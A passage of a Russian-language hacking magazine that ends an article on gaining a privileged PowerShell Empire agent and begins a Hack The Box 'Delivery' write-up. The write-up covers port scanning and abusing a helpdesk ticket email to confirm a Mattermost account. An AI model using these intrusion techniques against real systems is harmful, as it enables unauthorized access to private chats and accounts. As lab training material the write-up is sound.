

Создание нового листенера и генерация стейджера PowerShell Empire

Когда все готово, компилируем измененный код клиента (я это делал в Visual Studio 2019) и командой upload фреймворка Empire загружаем итоговый исполняемый файл на удаленный хост, после чего просто выполняем.



В окне Empire сразу создается новый агент, но уже привилегированный (о чем нам говорит звездочка перед именем учетной записи).



Мы захватили машину и имеем над ней полный контроль. <sup>31</sup>

# HTB





# КРАДЕМ ДАННЫЕ ЧАТА МАТТЕRMOST И ПРИМЕНЯЕМ ПРАВИЛА НАSHCAT

Сегодня нам предстоит прохождение легкой машины под названием Delivery с площадки Hack The Box. Мы поупражняемся в базовых техниках взлома, получим доступ к Mattermost с помощью Support Ticket System, а потом будем ломать пароли, задавая кастомные правила в hashcat.





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

IP-адрес Delivery - 10.10.10.222, я добавлю его в /etc/hosts, чтобы можно было обращаться к хосту по имени. Строчка, которую нужно добавить в файл, будет выглядеть вот так:

#### 10.10.10.222 delivery.htb

Любая атака начинается со сканирования открытых на хосте портов. Это нужно, чтобы знать, какие службы отзываются на наш запрос, а соответственно, работают на целевой системе. Исходя из этой информации, мы сможем выбирать путь для получения точки входа и закрепления на хосте.

Я это делаю с помощью следующего скрипта, который использует утилиту Nmap. Он принимает один аргумент — адрес сканируемого хоста. Сначала скрипт производит обычное быстрое сканирование, а затем все найденные порты сканируются с использованием установленных скриптов для Nmap.

#### #!/bin/bash





Так я обнаружил три открытых порта:

- порт 22 служба SSH;
- порт 80 веб-сервер nginx 1.14.2;

OpenSSH 7.9n1 Debian 10+deb10u2 (protocol 2.0)

• порт 8065 — веб-сервер, но пока не установлено какой.

SSH в начале решения машины трогать нет смысла: там нужен пароль, а у нас его нет. Перебирать логины и пароли (то есть брутфорсить учетные данные) при решении задачек - последнее дело, наверняка есть более элегантный метод добыть учетку.

Поэтому открываем браузер и заходим на сайт номер один, то есть тот, что работает на 80-м порте. Нам нужно не только искать потенциальные точки входа и уязвимости, но и собирать всю сопутствующую информацию: имена пользователей, версии ПО, на котором работает сайт, и так далее.

Главная страница сайта сразу приглашает нас перейти в раздел Contact Us. Там мы находим две ссылки.



#### Сканирование веба

Первая ссылка, обозначенная как HelpDesk, дает нам новый поддомен helpdesk.delivery.htb, который сразу стоит добавить в файл /etc/hosts. Тут нас ждет система поддержки, основанная на тикетах.

10.10.10.222 helpdesk.delivery.htb



Это приложение, которое собирает и отслеживает все обращения в службу поддержки из разных источников, к примеру по телефону или по электронной почте. Независимо от способа обращения запрос будет зарегистрирован в единой системе. При каждом новом обращении создается заявка, а к ней прикрепляются данные о клиентах и инцидентах. Доступ к такой системе может быть очень полезен, но пока что пойдем дальше.

Вторая ссылка, с текстом MatterMost server, приводит на тот самый непонятный порт 8065, о котором мы узнали на стадии сканирования. Там нас сразу встречает форма авторизации Mattermost с возможностью регистрации и восстановления пароля.



Mattermost - это интерактивный онлайновый чат с открытым исходным кодом, с возможностью обмена файлами, своим поиском и интеграциями. Он разработан как внутренний чат для организаций и в основном позиционируется как опенсорсная альтернатива Slack и Microsoft Teams. Заполучив доступ к такому чату, мы сможем узнать полезную информацию и получить сохраненные там файлы.

#### **ТОЧКА ВХОДА**

При регистрации у нас запрашивают адрес электронной почты для подтверждения регистрации. Поэтому мы не можем указать несуществующий адрес.

Поскольку мы уже знаем о существовании системы заявок, стоит попробовать ее использовать. Благо нам доступны опции создания заявки и проверки ее статуса. Переходим на вкладку Open a New Ticket в системе заявок и указываем необходимые для ее создания данные: адрес электронной почты (конечно же, несуществующий), имя пользователя, а также описание своей проблемы (любой текст).

После этого получаем информационное письмо с номером заявки. Но что более важно, для дополнения информации по заявке нам дают адрес электронной почты!



Так как при просмотре статуса тикета отображается история обращений, мы можем использовать данный нам адрес электронной почты при регистрации. Тогда в заявке мы сможем увидеть присланную на данный адрес ссылку для подтверждения регистрации. Давай так и сделаем: регистрируемся в Mattermost, а затем получаем статус заявки.



Как и предполагалось, мы получаем сообщение об успешной регистрации в информации о заявке. В сообщении есть ссылка для подтверждения, перейдя по которой мы станем полноправным пользователем чата Mattermost.

